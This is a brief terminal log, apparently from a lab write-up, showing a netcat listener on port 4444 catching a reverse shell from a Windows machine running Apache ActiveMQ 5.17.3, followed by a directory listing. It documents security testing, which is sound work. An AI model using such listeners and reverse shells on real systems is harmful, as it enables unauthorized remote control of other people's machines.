 (root㉿bogon)-[~]
# nc -lvvp 4444
listening on [any] 4444 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.244.143] from bogon [192.168.244.1] 51240
Microsoft Windows [ 10.0.22631.4037]
(c) Microsoft Corporation
G:\cms\activemq\apache-activemq-5.17.3-bin\apache-activemq-5.17.3\bin>dir
dir
G Data
8E52-C359
G:\cms\activemq\apache-activemq-5.17.3-bin\apache-activemq-5.17.3\bin
2022-01-31  01:02    <DIR>          .
2022-01-31  01:02    <DIR>          ..
2022-01-31  01:02            27,223 activemq
2022-01-31  01:02             4,284 activemq-admin.bat
2022-01-31  01:02             4,494 activemq.bat
2022-01-31  01:02            16,382 activemq.jar
2022-01-31  01:02    <DIR>          win32
2022-01-31  01:02    <DIR>          win64
2022-01-31  01:02            83,820 wrapper.jar
5 136,203
4 709,594,165,248
G:\cms\activemq\apache-activemq-5.17.3-bin\apache-activemq-5.17.3\bin>